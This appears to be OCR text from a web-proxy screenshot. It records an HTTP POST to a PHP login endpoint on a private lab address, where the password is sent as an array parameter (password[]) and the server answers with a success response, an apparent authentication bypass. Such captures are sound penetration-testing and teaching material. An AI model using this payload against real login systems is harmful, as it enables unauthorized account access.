 Request
Pretty Raw Hex U2C Chinese \n
1 POST /RL.php HTTP/1.1
2 Host: 192.168.6.162
3 Content-Length: 105
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.5112.102 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://192.168.6.162
9 Referer: http://192.168.6.162/login.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=2mrj675f3ndn9ech5g6gt5b680
13 Connection: close
14
15 username=admin&password[]=123456&logcsrf=
4c5948421cca09988e58cfd61b7d1f6759d7711628161d9008e8db1219892650
Search... 0 matches
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200 OK
2 Date: Sun, 04 Sep 2022 07:35:53 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 12
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"ok":"suc"}
Search... 0 matches
INSPECTOR
WWW.2BA.CC